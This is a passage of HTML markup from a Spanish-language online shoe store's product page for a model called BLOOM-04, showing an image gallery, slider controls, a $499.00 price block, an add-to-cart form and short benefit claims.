        <img src="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM.jpg?v=1764116067&amp;width=1946" alt="" srcset="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM.jpg?v=1764116067&amp;width=246 246w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM.jpg?v=1764116067&amp;width=493 493w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM.jpg?v=1764116067&amp;width=600 600w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM.jpg?v=1764116067&amp;width=713 713w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM.jpg?v=1764116067&amp;width=823 823w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM.jpg?v=1764116067&amp;width=990 990w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM.jpg?v=1764116067&amp;width=1100 1100w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM.jpg?v=1764116067&amp;width=1206 1206w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM.jpg?v=1764116067&amp;width=1346 1346w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM.jpg?v=1764116067&amp;width=1426 1426w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM.jpg?v=1764116067&amp;width=1646 1646w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM.jpg?v=1764116067&amp;width=1946 1946w" width="1946" height="1460" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28643428302936">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18816043614296__main-28643428237400"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18816043614296__main-28643428237400"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_2.jpg?v=1764116067&amp;width=1946" alt="" srcset="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_2.jpg?v=1764116067&amp;width=246 246w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_2.jpg?v=1764116067&amp;width=493 493w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_2.jpg?v=1764116067&amp;width=600 600w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_2.jpg?v=1764116067&amp;width=713 713w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_2.jpg?v=1764116067&amp;width=823 823w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_2.jpg?v=1764116067&amp;width=990 990w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_2.jpg?v=1764116067&amp;width=1100 1100w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_2.jpg?v=1764116067&amp;width=1206 1206w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_2.jpg?v=1764116067&amp;width=1346 1346w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_2.jpg?v=1764116067&amp;width=1426 1426w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_2.jpg?v=1764116067&amp;width=1646 1646w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_2.jpg?v=1764116067&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18816043614296__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_2.jpg?v=1764116067&amp;width=1946" alt="" srcset="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_2.jpg?v=1764116067&amp;width=246 246w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_2.jpg?v=1764116067&amp;width=493 493w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_2.jpg?v=1764116067&amp;width=600 600w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_2.jpg?v=1764116067&amp;width=713 713w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_2.jpg?v=1764116067&amp;width=823 823w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_2.jpg?v=1764116067&amp;width=990 990w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_2.jpg?v=1764116067&amp;width=1100 1100w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_2.jpg?v=1764116067&amp;width=1206 1206w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_2.jpg?v=1764116067&amp;width=1346 1346w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_2.jpg?v=1764116067&amp;width=1426 1426w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_2.jpg?v=1764116067&amp;width=1646 1646w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_2.jpg?v=1764116067&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28643428237400">
      <span class="visually-hidden">
        Abrir elemento multimedia 8 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18816043614296__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18816043614296__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18816043614296__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18816043614296__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18816043614296__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18816043614296__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18816043614296__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18816043614296__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18816043614296__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--18816043614296__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18816043614296__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--18816043614296__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18816043614296__main-28643428466776"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--18816043614296__main"
                aria-describedby="Thumbnail-template--18816043614296__main-1
"
              >
                <img src="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067&amp;width=416" alt="BLOOM-04" srcset="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067&amp;width=54 54w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067&amp;width=74 74w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067&amp;width=104 104w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067&amp;width=162 162w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067&amp;width=208 208w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067&amp;width=324 324w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.20PM.jpg?v=1764116067&amp;width=416 416w" width="416" height="312" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18816043614296__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18816043614296__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18816043614296__main-28643428401240"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18816043614296__main"
                aria-describedby="Thumbnail-template--18816043614296__main-2
"
              >
                <img src="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM.jpg?v=1764116067&amp;width=416" alt="BLOOM-04" srcset="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM.jpg?v=1764116067&amp;width=54 54w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM.jpg?v=1764116067&amp;width=74 74w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM.jpg?v=1764116067&amp;width=104 104w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM.jpg?v=1764116067&amp;width=162 162w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM.jpg?v=1764116067&amp;width=208 208w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM.jpg?v=1764116067&amp;width=324 324w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM.jpg?v=1764116067&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18816043614296__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18816043614296__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18816043614296__main-28643428434008"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18816043614296__main"
                aria-describedby="Thumbnail-template--18816043614296__main-3
"
              >
                <img src="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.21PM.jpg?v=1764116067&amp;width=416" alt="BLOOM-04" srcset="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.21PM.jpg?v=1764116067&amp;width=54 54w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.21PM.jpg?v=1764116067&amp;width=74 74w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.21PM.jpg?v=1764116067&amp;width=104 104w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.21PM.jpg?v=1764116067&amp;width=162 162w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.21PM.jpg?v=1764116067&amp;width=208 208w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.21PM.jpg?v=1764116067&amp;width=324 324w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.21PM.jpg?v=1764116067&amp;width=416 416w" width="416" height="312" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18816043614296__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18816043614296__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18816043614296__main-28643428368472"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18816043614296__main"
                aria-describedby="Thumbnail-template--18816043614296__main-4
"
              >
                <img src="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_1.jpg?v=1764116067&amp;width=416" alt="BLOOM-04" srcset="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_1.jpg?v=1764116067&amp;width=54 54w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_1.jpg?v=1764116067&amp;width=74 74w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_1.jpg?v=1764116067&amp;width=104 104w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_1.jpg?v=1764116067&amp;width=162 162w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_1.jpg?v=1764116067&amp;width=208 208w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_1.jpg?v=1764116067&amp;width=324 324w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_1.jpg?v=1764116067&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18816043614296__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18816043614296__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--18816043614296__main-28643428335704"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18816043614296__main"
                aria-describedby="Thumbnail-template--18816043614296__main-5
"
              >
                <img src="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067&amp;width=416" alt="BLOOM-04" srcset="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067&amp;width=54 54w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067&amp;width=74 74w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067&amp;width=104 104w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067&amp;width=162 162w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067&amp;width=208 208w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067&amp;width=324 324w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.22PM_2.jpg?v=1764116067&amp;width=416 416w" width="416" height="312" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18816043614296__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18816043614296__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--18816043614296__main-28643428270168"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18816043614296__main"
                aria-describedby="Thumbnail-template--18816043614296__main-6
"
              >
                <img src="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_1.jpg?v=1764116067&amp;width=416" alt="BLOOM-04" srcset="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_1.jpg?v=1764116067&amp;width=54 54w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_1.jpg?v=1764116067&amp;width=74 74w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_1.jpg?v=1764116067&amp;width=104 104w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_1.jpg?v=1764116067&amp;width=162 162w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_1.jpg?v=1764116067&amp;width=208 208w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_1.jpg?v=1764116067&amp;width=324 324w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_1.jpg?v=1764116067&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18816043614296__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18816043614296__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--18816043614296__main-28643428302936"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18816043614296__main"
                aria-describedby="Thumbnail-template--18816043614296__main-7
"
              >
                <img src="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM.jpg?v=1764116067&amp;width=416" alt="BLOOM-04" srcset="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM.jpg?v=1764116067&amp;width=54 54w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM.jpg?v=1764116067&amp;width=74 74w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM.jpg?v=1764116067&amp;width=104 104w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM.jpg?v=1764116067&amp;width=162 162w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM.jpg?v=1764116067&amp;width=208 208w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM.jpg?v=1764116067&amp;width=324 324w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM.jpg?v=1764116067&amp;width=416 416w" width="416" height="312" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18816043614296__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18816043614296__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--18816043614296__main-28643428237400"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 8 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18816043614296__main"
                aria-describedby="Thumbnail-template--18816043614296__main-8
"
              >
                <img src="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_2.jpg?v=1764116067&amp;width=416" alt="BLOOM-04" srcset="//caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_2.jpg?v=1764116067&amp;width=54 54w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_2.jpg?v=1764116067&amp;width=74 74w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_2.jpg?v=1764116067&amp;width=104 104w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_2.jpg?v=1764116067&amp;width=162 162w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_2.jpg?v=1764116067&amp;width=208 208w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_2.jpg?v=1764116067&amp;width=324 324w, //caray.com.mx/cdn/shop/files/WhatsAppImage2025-11-25at6.11.23PM_2.jpg?v=1764116067&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18816043614296__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--18816043614296__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--18816043614296__main"
        data-section="template--18816043614296__main"
        data-url="/products/bloom-04"
        class="product__info-container"
      >
              <p
                class="urgency-text color-accent-1"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <strong>PRODUCTO SOLICITADO | +100,000 PARES VENDIDOS</strong>
              </p>
            <div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h1">
                  BLOOM-04
                </h1>
                <a href="/products/bloom-04" class="product__title">
                  <h2 class="h1">
                    BLOOM-04
                  </h2>
                </a>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--18816043614296__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                


  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="price price-template--18816043614296__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $ 499.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $ 499.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        

        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>AHORRA 
          <span class="badge__percentage-saved">Liquid error (snippets/price line 112): Computation results in '-Infinity'</span>%
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18816043614296__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43370522607704">
                  
<input type="hidden" name="product-id" value="8523998920792" /><input type="hidden" name="section-id" value="template--18816043614296__main" /></form></div>
              <div
                class="emoji-benefits-container"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <p>✅ Más de 35 años de experiencia</p><p>👣 Comodidad y durabilidad comprobada</p><p>🇲🇽 Hecho en México con materiales premium</p>
              </div>
            

  <variant-selects
    id="variant-selects-template--18816043614296__main"
    class="no-js-hidden"
    data-section="template--18816043614296__main"
    data-url="/products/bloom-04"
